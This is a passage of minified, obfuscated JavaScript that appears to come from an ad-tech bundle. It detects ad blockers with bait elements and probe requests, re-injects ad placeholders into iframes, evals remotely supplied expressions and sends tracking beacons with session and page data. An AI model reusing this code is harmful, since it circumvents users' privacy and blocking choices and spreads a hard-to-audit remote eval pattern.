r=["ad",t(1103),t(409),t(3178),t(1326),t(2972),t(2677),t(3236),t(2501),t(3242),t(701),t(3245),t(3104),t(2041),t(1448),t(3030),t(693),t(372),t(3179)];for(const o of r){n[t(1305)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2797)](n);if(t(2754)===r[t(2796)]||t(1614)===r[t(675)]){i.A[t(3288)](t(1728)),e=!0;break}}document[t(2327)][t(2627)](n)}catch(e){i.A[t(3288)](t(2275)[t(1088)](e))}return e}()?[!0,1]:await async function(){const t=a1u,e=XMLHttpRequest[t(935)]();return!(!e[t(635)](t(672))||!e[t(635)](t(1240))||(i.A[t(3288)](t(795)),0))}()?[!0,2]:await async function(t){const e=a1u,n=[];if(t)for(const r of t)e(2131)===r[e(681)]&&n[e(2083)]({url:r[e(1253)]});const r=window[e(499)][e(1606)][e(1941)](e(797));return r?n[e(2083)]({url:e(459)}):(n[e(2083)]({url:e(1388),mustIncludeStrings:[e(1326)],mustExcludeStrings:[e(2120)]}),s.A[e(2944)]()||n[e(2083)]({url:e(803),mustIncludeStrings:[e(1861)],mustExcludeStrings:[e(2120)]})),(await Promise[e(2688)]([...n[e(1978)]((t=>A(t[e(1253)],t[e(2716)],t[e(729)]))),r?_():z()]))[e(900)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1u,n=t[e(1726)]||[],r=await Promise[e(2688)](t[e(1253)][e(1978)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1u;if(o(2417)===t[o(681)]){const t=new XMLHttpRequest;t[o(2171)](o(3257),(()=>{const r=o;4===t[r(980)]&&(t[r(2054)]>=200&&t[r(2054)]<300||n[r(635)](t[r(2054)])?e():i())})),t[o(2171)](o(2664),(()=>i())),t[o(2231)](o(1479),r),t[o(1298)]()}else if(o(2061)===t[o(681)])if(s.A[o(1719)]())A(r)[o(404)]((t=>t?i():e()))[o(541)](i);else{const t=new Image;t[o(2171)](o(884),(()=>e())),t[o(2171)](o(2664),(()=>i())),t[o(883)]=r}else if(o(1548)===t[o(681)]){const t=document[o(1898)](o(1548));t[o(2171)](o(884),(()=>e())),t[o(2171)](o(2664),(()=>i())),t[o(883)]=r,document[o(2327)][o(2914)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3288)](o(1611)[o(1088)](t[o(1253)])),!0):(i.A[o(3288)](o(2019)[o(1088)](t[o(1253)],o(1094))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2061),url:[e(1411),e(718)]})}async function A(t){const e=r;let n=arguments[e(1937)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1937)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(655)]()[e(1126)][e(1742)](window,t);if(r[e(1274)])return!0;if(null===r[e(1016)]&&e(2401)===r[e(681)])return!0;if(r[e(2054)]<200||r[e(2054)]>=300)return!0;const i=await r[e(1140)]();if(0===i[e(1937)])return!0;if(!n[e(2308)]((t=>i[e(635)](t))))return!0;if(o[e(900)]((t=>i[e(635)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3288)](e(1870)[e(1088)](t)),!1):(i.A[e(3288)](e(1283)[e(1088)](t,e(1575))),!0)}return!1}async function _(){const t=r,e=document[t(1898)](t(1640)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2440)][i(3301)](i(535),"0"),e[i(2440)][i(3301)](i(295),"0"),e[i(2440)][i(3301)](i(675),i(1614)),e[i(2440)][i(3301)](i(737),i(2754)),document[i(2327)][i(2914)](e);const s=null===(o=d.A[i(655)](window)[i(2985)][i(655)][i(1742)](e,window))||void 0===o?void 0:o[i(2135)];if(!s)return n(!1);s[i(2147)][i(2231)](),s[i(2147)][i(988)](i(1400)),s[i(2147)][i(2224)]();const a=s[i(2147)][i(1898)](i(1548));a[i(329)](i(883),i(459)),a[i(2171)](i(884),(()=>n(!1))),a[i(2171)](i(2664),(()=>n(!0))),s[i(2147)][i(2327)][i(2914)](a)}));return e[t(1350)](),n}async function z(){const t=r,e=document[t(1898)](t(1640)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2440)][i(3301)](i(535),"0"),e[i(2440)][i(3301)](i(295),"0"),e[i(2440)][i(3301)](i(675),i(1614)),e[i(2440)][i(3301)](i(737),i(2754)),document[i(2327)][i(2914)](e);const s=null===(o=d.A[i(655)](window)[i(2985)][i(655)][i(1742)](e,window))||void 0===o?void 0:o[i(2135)];if(!s)return n(!0);s[i(2147)][i(2231)](),s[i(2147)][i(988)](i(1400)),s[i(2147)][i(2224)]();const a=s[i(2147)][i(1898)](i(1548));a[i(329)](i(883),i(1388)),a[i(2171)](i(884),(()=>{const t=i;try{var e;const r=s[t(1326)];if(!r)return n(!0);if(!(null===(e=Object[t(660)](r,t(2025)))||void 0===e?void 0:e[t(1192)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2171)](i(2664),(()=>n(!0))),s[i(2147)][i(2327)][i(2914)](a)}));return e[t(1350)](),n}function S(){const t=r,e=o.A[t(655)](t(452),!1,t(2777));return!!e&&!!e[t(2748)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1u,n=e(1610)[e(1088)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1348)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1348)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2083)]({name:e(1657),value:t[e(2622)](1)});break;case"#":o[e(2083)]({name:"id",value:t[e(2622)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1348)](t);if(!n)return;var c,l;o[e(2083)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1u,n=await async function(t){const e=a1u;await(0,a.R)();const n=await async function(t){const e=a1u,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(870)]||"v8"===t[e(870)]?{version:t[e(870)],originalHostname:t[e(2076)],bidder:void 0,randomize:!0}:t,url:""[e(1088)](r.A[e(1380)],e(2063)),endpoint:r.A[e(1380)]}),s=await fetch(n);if(200!==s[e(2054)])return[];const a=await s[e(1140)](),c=i.A[e(485)](a);return JSON[e(944)](c)}(t),c=[],u=document[e(1898)](e(1122));u[e(2440)][e(3301)](e(2796),e(2754));const d=[];for(const t of n){const n=t[e(1259)][e(1978)](l)[e(772)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1963)])&&void 0!==h?h:e(1122),i=document[e(1898)](n);for(const n of t[e(2687)])i[e(329)](n[e(3217)],n[e(2296)]);i[e(2440)][e(3301)](e(2796),e(809)),i[e(2440)][e(3301)](e(675),e(2724));const o=document[e(1898)](e(1122));o[e(2914)](i),u[e(2914)](o),r[e(2083)]({element:i,selector:t,blocked:!1})}d[e(2083)]({id:t.id,probes:r})}document[e(1016)][e(2914)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2754)===window[e(2797)](t[e(1998)])[e(2796)]&&(t[e(1040)]=!0);n[e(772)]((t=>t[e(1040)]))[e(1937)]/n[e(1937)]>=.6&&c[e(2083)](t)}return u[e(1350)](),c}(t);(0,c.Fj)(t,e(2365),new Map([[e(2679),n[e(2329)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>E,KD:()=>H,LZ:()=>A,ME:()=>U,XZ:()=>L,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>I,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1u;if(k)return k;try{k=document[t(3e3)][t(2391)](t(605))||t(2754)}catch(t){}return k}const _=t=>{const e=a1u;window[e(2171)](e(2254),(n=>{const r=e;n[r(3162)]&&r(2047)===n[r(3162)][r(1069)]&&W(t,n[r(3162)][r(380)],n[r(3162)][r(327)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1u;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2312),new Map([[o(2818),c.A[o(719)]],[o(3235),o(e?3163:1693)],[o(298),o(n?3163:1693)],[o(374),null!==(s=h.A[o(655)](o(374)))&&void 0!==s?s:""],[o(1650),window[o(1791)]?o(3163):o(1693)],[o(697),e?String((0,i.Ki)()):o(1173)]])),await H(t),r&&!S){S=!0;const i=window[o(499)][o(965)][o(1941)](o(2531))||window[o(499)][o(965)][o(1941)](o(301));let s=M(i);window[o(1733)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1u,n=window[e(499)][e(776)][e(2748)]("#")[0];return t?n[e(2748)]("?")[0]:n}async function T(t,e){const n=a1u,r=new Map;r[n(1192)](n(2720),e[n(1119)][n(935)]()),void 0!==e[n(2317)]&&r[n(1192)](n(2715),e[n(2317)][n(935)]()),void 0!==e[n(2548)]&&r[n(1192)](n(2472),e[n(2548)][n(935)]()),void 0!==e[n(2737)]&&r[n(1192)](n(382),e[n(2737)][n(935)]()),r[n(1192)](n(1663),e[n(820)][n(935)]()),r[n(1192)](n(2939),e[n(1639)][n(935)]()),O(t,n(817),r)}function N(t,e){const n=a1u,r=new Map;var i;r[n(1192)](n(2525),n(1188)),r[n(1192)](n(2071),e[n(2653)][n(2629)][n(935)]()),r[n(1192)](n(3262),e[n(2653)][n(3262)]),e[n(2653)][n(1013)]&&(r[n(1192)](n(1595),e[n(2653)][n(1013)][n(2119)][n(935)]()),r[n(1192)](n(1491),null!==(i=e[n(2653)][n(1013)][n(1928)])&&void 0!==i?i:"eu")),void 0!==e[n(2317)]&&r[n(1192)](n(2715),e[n(2317)][n(935)]()),r[n(1192)](n(2472),e[n(2548)][n(935)]()),O(t,n(2263),r)}async function C(t,e){const n=a1u;O(t,n(2816),new Map([[n(2818),c.A[n(719)]],...e]))}const U=t=>{const e=a1u;O(t,e(1893),new Map([[e(2818),c.A[e(719)]]]))},I=function(t,e){const n=a1u;return O(t,n(1083),(arguments[n(1937)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1192)](n(2077),e))},j=function(t,e,n,i,a,u,d,h){const m=a1u;let f=arguments[m(1937)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1937)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1192)](i(1983),a[i(935)]()),P(n),l.A[i(3288)](i(518)[i(1088)](e,")"),(0,p.P)(n));const u=c.A[i(1380)]+i(3312)[i(1088)](location[i(1606)]),d=o.A[i(3238)](JSON[i(938)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1889)](i(976),(0,s.Wq)({protectUrlContext:"v7"===t[i(870)]||"v8"===t[i(870)]?{version:t[i(870)],originalHostname:t[i(2076)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(1380)]}),d)}(t,m(1857),new Map([[m(2818),c.A[m(719)]],[m(3235),n[m(935)]()],[m(1420),i],[m(768),a[m(935)]()],[m(1249),u[m(935)]()],[m(1854),d[m(935)]()],[m(517),h[m(935)]()],...f]),e)},L=(t,e)=>{const n=a1u;O(t,n(524),new Map([[n(2818),c.A[n(719)]],[n(3235),e[n(935)]()]]))};function O(t,e,n){const r=a1u;P(n);const i=A();if(i&&n[r(1192)](r(605),i),l.A[r(3288)](r(518)[r(1088)](e,")"),(0,p.P)(n)),d.A[r(2652)]())return R(e,n);W(t,e,n)}const R=(t,e)=>{const n=a1u;let r=window;for(;r!==r[n(1938)][n(2135)];)r=r[n(1938)][n(2135)],r[n(1020)]({as_key:n(2047),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1u;var i;n[r(1192)](r(1983),y[r(935)]()),w[r(2083)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await H(t)},u.A[r(655)](window)[r(3307)]?u.A[r(655)](window)[r(3307)][r(1742)](window,i):u.A[r(655)](window)[r(1829)][r(1742)](window,i,100))};async function H(t){const e=a1u,n=w;if(w=[],0===n[e(1937)])return;if(c.A[e(3288)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1380)])?(0,g.XV)(c.A[e(1380)],0):c.A[e(1380)],a=i+e(3312)[e(1088)](location[e(1606)]),l=o.A[e(3238)](JSON[e(938)](n));await r.G[e(1889)](e(976),(0,s.Wq)({protectUrlContext:"v7"===t[e(870)]||"v8"===t[e(870)]?{version:t[e(870)],originalHostname:t[e(2076)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1u(1403)]()<t,y=t}function P(t){const e=a1u;t[e(1192)](e(1253),location[e(776)]),t[e(1192)](e(1053),c.A[e(870)]),t[e(1192)](e(2285),a.A[e(1178)]()[e(935)]()),t[e(1192)](e(1635),(0,i.FA)()),t[e(1192)](e(1727),function(){const t=e,n=t(1727);try{let e=sessionStorage[t(413)](n);return e||(e=(0,f.A)(),sessionStorage[t(656)](n,e)),e}catch(t){return""}}()),t[e(1192)](e(2467),z||(z=(0,f.A)(),z)),t[e(1192)](e(1254),Math[e(2682)](performance[e(3197)]())[e(935)]())}function D(t,e,n){const r=a1u;if(!c.A[r(3288)]&&r(3163)!==h.A[r(655)](r(1853),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1579)](i);n[t(1937)]>0&&(e[t(2083)](...Array[t(2750)](n)),r=r?""[t(1088)](r,", ")[t(1088)](i):i)}if(0===e[t(1937)])continue;let i=Array[t(2750)](new Set(e));i=i[t(772)]((e=>!i[t(900)]((n=>n!==e&&n[t(3138)](e)))));const o=i[t(3014)](((e,n)=>e+n[t(2393)]()[t(295)]),0),s=Math[t(1446)](...i[t(1978)]((e=>e[t(2393)]()[t(535)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(772)]((t=>t[r(843)]()))[r(772)]((t=>{const e=r,n=t[e(1690)]();return i[e(1197)][e(900)]((t=>t[e(3138)](n)))}))[r(772)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(635)](i);){const t=window[n(2797)](i)[n(990)];if(n(386)===t||n(793)===t)return!1;i=i[n(1101)]}return!0}(t[r(1690)](),i[r(1197)]))),s=o[r(1937)],a=o[r(1978)]((t=>t[r(1690)]()[r(2393)]()))[r(1978)]((t=>t[r(535)]*t[r(295)]))[r(3014)](((t,e)=>t+e),0),l=o[r(1978)]((t=>t[r(1690)]()[r(2393)]()[r(295)]))[r(2329)]("|");O(t,r(2587),new Map([[r(317),[s[r(935)](),a[r(935)](),l][r(2329)](",")],[r(3017),[window[r(2600)][r(935)](),window[r(3092)][r(935)](),document[r(1016)][r(824)][r(935)](),document[r(1016)][r(2978)][r(935)]()][r(2329)](",")],[r(1113),[i[r(1573)],i[r(535)][r(935)](),i[r(295)][r(935)](),i[r(1153)][r(935)]()][r(2329)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});class i{static[r(1178)](){const t=r;try{if(null!=window[t(2783)][t(2475)]&&t(1178)===window[t(2783)][t(2475)][t(1178)][t(3217)])return!0}catch(t){}return!1}static[r(2944)](){const t=r;try{if(i[t(1178)]())return!1;const e=navigator[t(2607)][t(3269)](),n=[t(2477)];return![t(1523),t(274),t(769),t(2373),t(878),t(1482),t(726),t(2970),t(244),t(1002),t(3229),t(3046),t(1739)][t(900)]((n=>e[t(635)](n)))&&n[t(900)]((n=>e[t(635)](n)))}catch(t){}return!1}static[r(2511)](){const t=r;try{if(i[t(1178)]())return!1;const e=navigator[t(2607)][t(3269)]();if(e[t(635)](t(1362))||e[t(635)](t(2180)))return!0;const n=[t(244)];return![t(1523),t(274),t(769),t(2373),t(878),t(1482),t(726),t(2970),t(1002),t(3229),t(3046),t(1739)][t(900)]((n=>e[t(635)](n)))&&n[t(900)]((n=>e[t(635)](n)))}catch(t){}return!1}static[r(1719)](){const t=r;try{const e=navigator[t(2607)][t(3269)]();return e[t(635)](t(632))&&e[t(635)](t(2814))}catch(t){}return!1}static[r(2836)](){const t=r;try{return navigator[t(2607)][t(3269)]()[t(635)](t(2621))}catch(t){}return!1}static[r(2471)](){const t=r;return navigator[t(2607)][t(3269)]()[t(635)](t(2631))}}},5466:(o,O,G)=>{"use strict";G.d(O,{A7:()=>E,Vl:()=>B,Wf:()=>w,Y1:()=>t,t_:()=>h,td:()=>q});var r=G(5281),C=G(3189),P=G(9324),p=G(7549),Q=G(2691);function I(t){const e=a1u;return(0,r.md)(e(427)+t)}function q(t,e){const n=a1u;var r;const i=(null!==(r=t[n(1887)])&&void 0!==r?r:[])[n(772)]((t=>{var e;return null===(e=t[n(2119)])||void 0===e||e}))[n(772)]((t=>!(t[n(1356)]&&!e)));for(const t of i)if(n(1573)in t){const e=document[n(2585)](t[n(1573)]);e&&(e[n(1078)]=t[n(1797)])}else if(n(1764)in t){const e=document[n(2562)](t[n(1764)],document,null,XPathResult[n(3032)],null)[n(2553)];e instanceof HTMLElement&&(e[n(1078)]=t[n(1797)])}}function E(R,n){const tC=a1u;var N;const i=(null!==(N=R[tC(1485)])&&void 0!==N?N:[])[tC(772)]((t=>{var e;return null===(e=t[tC(2119)])||void 0===e||e}))[tC(772)]((t=>!(t[tC(1356)]&&!n)));i[tC(1554)]((t=>(0,P.QI)(t[tC(990)])[tC(1978)]((e=>({placeholder:t,selected:e})))))[tC(772)]((t=>{const e=tC;let{placeholder:n}=t;return!document[e(2869)](I(n.id))}))[tC(2261)]((x=>{const tQ=tC;var Y,f,H;let{placeholder:e,selected:X}=x;const T=document[tQ(1898)](null!==(Y=e[tQ(677)])&&void 0!==Y?Y:tQ(1122));T.id=I(e.id),T[tQ(2911)]=e[tQ(1797)],null===(f=e[tQ(2687)])||void 0===f||f[tQ(2261)]((t=>{const e=tQ;T[e(329)](t[e(508)],t[e(2296)])})),(0,Q.bb)(T),(0,C.Ih)(null!==(H=e[tQ(1545)])&&void 0!==H?H:[]),(0,C.xh)(T,X,e[tQ(990)][tQ(2132)]),T[tQ(1579)](tQ(1548))[tQ(2261)]((J=>eval(J[tQ(2634)])))})),i[tC(772)]((t=>{const e=tC;var n;return!(null!==(n=t[e(990)][e(3213)])&&void 0!==n?n:[])[e(2308)]((t=>(0,P.Gn)(t[e(1360)],t[e(2296)])))}))[tC(2261)]((t=>{const e=tC;var n;return null===(n=document[e(2869)](I(t.id)))||void 0===n?void 0:n[e(1350)]()}))}function t(t,e){const n=a1u,r=new Set,i=t[n(772)]((t=>{const r=n;var i;return!P.sR[r(635)](e,t[r(990)])||(null!==(i=t[r(990)][r(2653)][r(990)][r(3213)])&&void 0!==i?i:[])[r(900)]((t=>!(0,P.Gn)(t[r(1360)],t[r(2296)])))}));for(const t of i)r[n(2081)](t[n(2348)]()),t[n(1350)]();return[t=t[n(772)]((t=>!i[n(635)](t))),r]}function h(t,e){const n=a1u;t[n(772)]((t=>!t[n(2882)]()||t[n(2353)]()||t[n(755)]()))[n(2261)]((t=>t[n(1872)](e)))}function B(t){const e=a1u;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1978)]((t=>t[e(990)])),u=r[e(772)]((t=>!P.sR[e(635)](l,t)))[e(1978)]((t=>new C.Ay(i,t,o,s,c)));return u[e(2261)]((t=>t[e(2088)](a))),u}function w(t,e){const n=a1u;return t[n(772)]((t=>t[n(2353)]()||t[n(755)]()))[n(2261)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2083)](t[r(2664)]()),p.A[r(3288)](r(3289)[r(1088)](t.id(),r(937)),t[r(2664)]())})),Object[n(2793)](e)[n(772)]((t=>e[t][n(1937)]>3))[n(1937)]>0}},9324:(o,O,G)=>{"use strict";const ti=a1u;G.d(O,{Gn:()=>w,QI:()=>t,YS:()=>E,sR:()=>q});var r=G(7194),C=G(5180),P=G(9754),p=G(9141),Q=G(5408),I=G(3268);class q{constructor(t,e){const n=a1u;this[n(2653)]=t,this[n(1638)]=e}static[ti(635)](t,e){const n=ti;return t[n(1978)]((t=>t[n(1638)]))[n(635)](e[n(1638)])}}const E=function(e,n){const r=ti;let i=arguments[r(1937)]>2&&void 0!==arguments[2]&&arguments[2];return e[r(772)]((t=>!1!==t[r(2119)]))[r(772)]((t=>!(t[r(1356)]&&!n)))[r(772)]((t=>{const e=r;var n;return!(null===(n=t[e(1648)])||void 0===n||!n[e(900)]((t=>!(0,C.kZ)(t))))||!(i&&t[e(798)])}))[r(1978)]((t=>h(t)))[r(1554)]((e=>t(e[r(990)])[r(1978)]((t=>new q(e,t)))))},t=R=>{const tH=ti;var N;if(!(null!==(N=R[tH(3213)])&&void 0!==N?N:[])[tH(2308)]((t=>w(t[tH(1360)],t[tH(2296)]))))return[];const i=(t,e,n)=>!R[tH(1023)]||0===R[tH(1023)][tH(1937)]||R[tH(1023)][tH(635)](e)||R[tH(1023)][tH(635)](-n[tH(1937)]+e),x=t=>B(t,R[tH(2132)]),Y=H=>{const te=tH;if(!R[te(1824)])return!0;try{return window[te(3237)]=H,eval(R[te(1824)])}catch(t){return!1}},f=(t,e,n)=>[i,x,Y][tH(2308)]((r=>r(t,e,n)));if(R[tH(1573)])return Array[tH(2750)](P.A[tH(655)](window)[tH(2086)][tH(1742)](document,R[tH(1573)]))[tH(772)](f);if(R[tH(1764)]){const t=document[tH(2562)](R[tH(1764)],document,null,XPathResult[tH(1277)],null),e=[];let n;for(;n=t[tH(333)]();)e[tH(2083)](n);return e[tH(772)](f)}if(R[tH(604)])try{const J=eval(R[tH(604)]);if(!J)return[];const U=J instanceof Node?[J]:Array[tH(2750)](J)[tH(772)]((t=>t instanceof Node));return U[tH(772)](f)}catch(t){return p.A[tH(3288)]&&console[tH(2664)](t),[]}return[]},h=R=>{const tT=ti,n=t=>{const e=a1u;if(!t[e(893)])return t;const n=window[e(810)];if(!n)return t;const r=t[e(893)][e(2633)]((t=>(!t[e(2095)]||t[e(2095)]<=n[e(535)])&&(!t[e(898)]||t[e(898)]>=n[e(535)])));return r&&(t[e(535)]=r[e(535)],t[e(2969)]=r[e(2969)],t[e(295)]=r[e(295)],t[e(551)]=r[e(551)]),t},N=(i,x)=>{if(!x)return i;try{return Number(eval(x))}catch(t){return i}};return R=n(R),R[tT(535)]=N(R[tT(535)],R[tT(2969)]),R[tT(295)]=N(R[tT(295)],R[tT(551)]),R},B=(t,e)=>{const n=ti,i=e[n(2748)]("-")[0],o=parseInt(e[n(2748)]("-")[1]);switch(i){case n(1435):case n(2438):return!r.A[n(2415)](t)&&!r.A[n(2894)](t);case n(3270):case n(2e3):return!r.A[n(2894)](t);case n(2929):case n(700):{let i=t[n(1101)];if(!i)return!1;if(e[n(2748)]("-")[n(1937)]<3)return!r.A[n(2894)](i);for(let t=0;t<o&&i[n(1101)];t++)i=i[n(1101)];return!r.A[n(2894)](i)}default:throw new Error(n(1184)[n(1088)](e,n(256)))}},w=(R,n)=>{const tU=ti;if(!window[tU(810)])return!1;switch(R){case tU(3131):return window[tU(810)][tU(535)]>parseInt(n);case tU(704):return window[tU(810)][tU(535)]>=parseInt(n);case tU(2881):return window[tU(810)][tU(535)]<parseInt(n);case tU(705):return window[tU(810)][tU(535)]<=parseInt(n);case tU(435):return window[tU(810)][tU(295)]>=parseInt(n);case tU(567):return window[tU(810)][tU(295)]<=parseInt(n);case tU(3293):return window[tU(499)][tU(1680)]===n;case tU(1250):return window[tU(499)][tU(1680)]!==n;case tU(2578):return window[tU(499)][tU(776)]===n;case tU(1397):return window[tU(499)][tU(776)]!==n;case tU(1722):{const t=new RegExp(n);return t[tU(3133)](window[tU(499)][tU(776)])}case tU(996):{const t=new RegExp(n);return!t[tU(3133)](window[tU(499)][tU(776)])}case tU(1174):{const t=document[tU(2585)](n);return!!t}case tU(2070):{const t=document[tU(2585)](n);return!t}case tU(1942):{const t=document[tU(2585)](n);return!!t&&!r.A[tU(2415)](t)&&!r.A[tU(2368)](t)}case tU(2499):{const t=document[tU(2585)](n);return!t||r.A[tU(2415)](t)||r.A[tU(2368)](t)}case tU(2534):var N;return!(null!==(N=window[Q.T])&&void 0!==N&&N[tU(635)]((0,I.t)(n)));case tU(1444):try{return eval(n)}catch(t){return p.A[tU(3288)]&&console[tU(2664)](t),!1}default:throw new Error(tU(2829)[tU(1088)](R,tU(838))[tU(1088)](n))}}},3189:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1u(1020)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1u;this[s(1466)]=t,this[s(990)]=e,this[s(2653)]=n,this[s(956)]=r,this[s(1639)]=o,(0,i.A)(this,s(2660),void 0),(0,i.A)(this,s(494),void 0),(0,i.A)(this,s(920),void 0),(0,i.A)(this,"id",(()=>this[s(990)][s(2653)].id)),(0,i.A)(this,s(535),(()=>this[s(990)][s(2653)][s(535)])),(0,i.A)(this,s(295),(()=>this[s(990)][s(2653)][s(295)])),(0,i.A)(this,s(2348),(()=>this[s(2660)].id)),(0,i.A)(this,s(2088),(t=>this[s(1168)](t))),(0,i.A)(this,s(1872),(t=>{const e=s;d.A[e(3288)](e(1738),this.id()),this[e(1350)](),this[e(2088)](t)})),(0,i.A)(this,s(1350),(()=>{const t=s;var e;return null===(e=this[t(2660)])||void 0===e?void 0:e[t(1350)]()})),(0,i.A)(this,s(843),(()=>{const t=s;var e;return t(2842)===(null===(e=this[t(920)])||void 0===e?void 0:e[t(2391)](t(2054)))})),(0,i.A)(this,s(2353),(()=>{const t=s;var e;return t(1563)===(null===(e=this[t(920)])||void 0===e?void 0:e[t(2391)](t(2054)))})),(0,i.A)(this,s(755),(()=>this[s(2910)]()||A([this[s(2660)],this[s(494)],this[s(920)]])[0])),(0,i.A)(this,s(2910),(()=>[this[s(2660)],this[s(494)],this[s(920)]][s(900)]((t=>!document[s(3138)](t))))),(0,i.A)(this,s(2882),(()=>k(this[s(2660)],this[s(990)][s(1638)],this[s(990)][s(2653)][s(990)][s(2132)]))),(0,i.A)(this,s(1690),(()=>this[s(494)])),(0,i.A)(this,s(2664),(()=>this[s(2910)]()?s(2149):this[s(2353)]()?s(469):A([this[s(2660)],this[s(494)],this[s(920)]])[1]))}[r(2953)](){const t=r;f(h.A[t(655)]()[t(2985)][t(655)][t(1742)](this[t(920)]),t(1989),t(2953))}[r(1569)](t,e){const n=r;f(h.A[n(655)]()[n(2985)][n(655)][n(1742)](this[n(920)]),n(1989),n(1569),{key:t,value:e})}[r(1168)](t){const e=r;var n,i,s,c,u;d.A[e(3288)](e(544),this.id(),this[e(990)][e(2653)]),(0,l.n5)(this[e(1466)],this.id()),y([...null!==(n=this[e(2653)][e(1545)])&&void 0!==n?n:[],...null!==(i=this[e(990)][e(2653)][e(1545)])&&void 0!==i?i:[]]),[this[e(2660)],this[e(494)],this[e(920)]]=v(this.id(),null!==(s=this[e(990)][e(2653)][e(1276)])&&void 0!==s&&s,t,this[e(535)](),this[e(295)](),null!==(c=this[e(990)][e(2653)][e(2687)])&&void 0!==c?c:[],this[e(1639)],this[e(990)][e(2653)][e(3186)],null!==(u=this[e(2653)][e(2057)])&&void 0!==u&&u),x(this[e(2660)],this[e(990)][e(1638)],this[e(990)][e(2653)][e(990)][e(2132)]);const m=this[e(2653)][e(2919)]?e(3325)[e(1088)](this[e(2653)][e(2919)],e(2618)):"",f=h.A[e(655)]()[e(2985)][e(655)][e(1742)](this[e(920)]),p=()=>{const t=e;[t(1236),t(2710),t(2202),t(1043),t(3002),t(3113)][t(2261)]((e=>{const n=t,r=f[n(1842)][n(660)](f[n(1748)][n(2561)],e);r&&(r[n(1911)]=!1,r[n(2599)]=!1,f[n(1842)][n(305)](f[n(1748)][n(2561)],e,r))}));const n=(()=>this[t(2653)][t(2057)]?window[t(1717)](t(2443))[t(2872)]?t(601):window[t(1717)](t(371))[t(2872)]?t(2197):void 0:"")(),r=n?t(2166)[t(1088)](n,'">'):"";f[t(2147)][t(2231)](),f[t(2147)][t(988)](t(2127)[t(1088)](window[t(2064)]?t(1712)[t(1088)](window[t(2064)],'"'):"",t(1369))[t(1088)](b.K,t(1344))[t(1088)](r,t(2487))[t(1088)]((0,a.Wq)({protectUrlContext:this[t(1466)],url:o.A[t(1380)]+t(2347),kind:a.MN[t(2932)],key:null,endpoint:o.A[t(1380)]}),t(1656))[t(1088)]((0,g.x)().id,t(950))[t(1088)](m,t(559))),f[t(2147)][t(2224)]()};if(_){f[e(3074)]=1,f[e(2147)][e(2231)](),f[e(2147)][e(988)](e(2654)[e(1088)](b.K,e(788))),f[e(2147)][e(2224)](),this[e(920)][e(1537)]=e(2654)[e(1088)](b.K,e(788));const t=setInterval((()=>{f[e(3074)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1937)]>7&&void 